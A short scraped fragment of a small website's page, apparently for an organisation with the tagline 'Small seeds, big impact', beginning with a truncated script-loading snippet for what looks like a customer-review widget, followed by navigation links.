
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.co
Home
About Us
Growing Chang
Small seeds, big impact.